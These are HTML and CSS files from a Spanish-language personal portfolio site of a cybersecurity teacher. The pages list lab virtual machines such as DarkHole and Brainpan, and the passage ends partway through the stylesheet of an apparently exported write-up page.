
<file: index.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8" />
    <title>Perfil Jhon - Máquinas Virtuales</title>
    <link rel="stylesheet" href="styles.css" />
</head>
<body>

    <nav>
        <a href="#">👋 Sobre Mí</a>
        <span>|</span>
        <a href="#">Docencia</a>
        <span>|</span>
        <a href="#">Programación</a>
        <span>|</span>
        <a href="#">Ciberseguridad</a>
    </nav>

    <main>
        <h1>Hola, Soy Jhon</h1>
        <p class="subtitle">Informático especializado en Ciberseguridad y Docencia</p>
        <small>Hardening sistemas linux</small>
  
        <div class="btn-container">
            <button  onclick="location.href='/virtual/darkhole/index.html'">
              <center>
                <img src="img/darkhole.png" width="120"><br>
                DarkHole
              </center>

            <button  onclick="location.href='/virtual/darkhole/index.html'">
              <center>
                <img src="img/brainpan.png" width="150"><br>
                Brainpan
              </center>   
        </div>
        
       </button>
            <button>DarkHold</button>
            <button>VM Kali Linux</button>
            <button>VM Windows 10</button>
            <button>VM CentOS 8</button>
            <button>VM Fedora 35</button>
            <button>VM Arch Linux</button>
            <button>VM Alpine Linux</button>
            <button>VM MacOS</button>
            <button>VM OpenSUSE</button>
        </div>
    </main>

</body>
</html>
</file>

<file: virtual/index.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8" />
    <title>Perfil Jhon - Máquinas Virtuales</title>
    <link rel="stylesheet" href="/virtual/style.css" />
</head>
<body>

    <nav>
        <a href="#">👋 Sobre Mí</a>
        <span>|</span>
        <a href="#">Docencia</a>
        <span>|</span>
        <a href="#">Programación</a>
        <span>|</span>
        <a href="#">Ciberseguridad</a>
    </nav>

    <main>
        <h1>Hola, Soy Jhon</h1>
        <p class="subtitle">Informático especializado en Ciberseguridad y Docencia</p>
        <small>Hardening sistemas linux</small>
        <button class="btn-primary">DESARROLLO DE MAQUINAS VIRTUALES</button>

        <div class="vm-buttons">
            <button>VM Ubuntu 20.04</button>
            <button>VM Debian 11</button>
            <button>VM Kali Linux</button>
            <button>VM Windows 10</button>
            <button>VM CentOS 8</button>
            <button>VM Fedora 35</button>
            <button>VM Arch Linux</button>
            <button>VM Alpine Linux</button>
            <button>VM MacOS</button>
            <button>VM OpenSUSE</button>
        </div>
    </main>

</body>
</html>
</file>




<file: virtual/darkhole/index.html>
<html><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8"/><title>Sin título</title><style>
/* cspell:disable-file */
/* webkit printing magic: print all background colors */
html {
	-webkit-print-color-adjust: exact;
}
* {
	box-sizing: border-box;
	-webkit-print-color-adjust: exact;
}

html,
body {
	margin: 0;
	padding: 0;
}
@media only screen {
	body {
		margin: 2em auto;
		max-width: 900px;
		color: rgb(55, 53, 47);
	}
}

body {
	line-height: 1.5;
	white-space: pre-wrap;
}

a,
a.visited {
	color: inherit;
	text-decoration: underline;
}

.pdf-relative-link-path {
	font-size: 80%;
	color: #444;
}

h1,
h2,
h3 {
	letter-spacing: -0.01em;
	line-height: 1.2;
	font-weight: 600;
	margin-bottom: 0;
}

/* Override strong tags inside headings to maintain consistent weight */
h1 strong,
h2 strong,
h3 strong {
	font-weight: 600;
}

.page-title {
	font-size: 2.5rem;
	font-weight: 700;
	margin-top: 0;
	margin-bottom: 0.75em;
}

h1 {
	font-size: 1.875rem;
	margin-top: 1.875rem;
}

h2 {
	font-size: 1.5rem;
	margin-top: 1.5rem;
}

h3 {
	font-size: 1.25rem;
	margin-top: 1.25rem;
}

.source {
	border: 1px solid #ddd;
	border-radius: 3px;
	padding: 1.5em;
	word-break: break-all;
}

.callout {
	border-radius: 10px;
	padding: 1rem;
}

figure {
	margin: 1.25em 0;
	page-break-inside: avoid;
}

figcaption {
	opacity: 0.5;
	font-size: 85%;
	margin-top: 0.5em;
}

mark {
	background-color: transparent;
}

.indented {
	padding-left: 1.5em;
}

hr {
	background: transparent;
	display: block;
	width: 100%;
	height: 1px;
	visibility: visible;
	border: none;
	border-bottom: 1px solid rgba(55, 53, 47, 0.09);
}

img {
	max-width: 100%;
}

@media only print {
	img {
		max-height: 100vh;
		object-fit: contain;
	}
}

@page {
	margin: 1in;
}

.collection-content {
	font-size: 0.875rem;
}

.collection-content td {
	white-space: pre-wrap;
	word-break: break-word;
}

.column-list {
	display: flex;
	justify-content: space-between;
}

.column {
	padding: 0 1em;
}

.column:first-child {
	padding-left: 0;
}

.column:last-child {
	padding-right: 0;
}

.table_of_contents-item {
	display: block;
	font-size: 0.875rem;
	line-height: 1.3;
	padding: 0.125rem;
}

.table_of_contents-indent-1 {
	margin-left: 1.5rem;
}

.table_of_contents-indent-2 {
	margin-left: 3rem;
}

.table_of_contents-indent-3 {
	margin-left: 4.5rem;
}

.table_of_contents-link {
	text-decoration: none;
	opacity: 0.7;
	border-bottom: 1px solid rgba(55, 53, 47, 0.18);
}

table,
th,
td {
	border: 1px solid rgba(55, 53, 47, 0.09);
	border-collapse: collapse;
}

table {
	border-left: none;
	border-right: none;
}

th,
td {
	font-weight: normal;
	padding: 0.25em 0.5em;
	line-height: 1.5;
	min-height: 1.5em;
	text-align: left;
}

th {
	color: rgba(55, 53, 47, 0.6);
}

ol,
ul {
	margin: 0;
	margin-block-start: 0.6em;
	margin-block-end: 0.6em;
}

li > ol:first-child,
li > ul:first-child {
	margin-block-start: 0.6em;
}

ul > li {
	list-style: disc;
}

ul.to-do-list {
	padding-inline-start: 0;
}

ul.to-do-list > li {
	list-style: none;
}

.to-do-children-checked {
	text-decoration: line-through;
	opacity: 0.375;
}

ul.toggle > li {
	list-style: none;
}

ul {
	padding-inline-start: 1.7em;
}

ul > li {
	padding-left: 0.1em;
}

ol {
	padding-inline-start: 1.6em;
}

ol > li {
	padding-left: 0.2em;
}

.mono ol {
	padding-inline-start: 2em;
}

.mono ol > li {
	text-indent: -0.4em;
}

.toggle {
	padding-inline-start: 0em;
	list-style-type: none;
}

/* Indent toggle children */
.toggle > li > details {
	padding-left: 1.7em;
}

.toggle > li > details > summary {
	margin-left: -1.1em;
}

.selected-value {
	display: inline-block;
	padding: 0 0.5em;
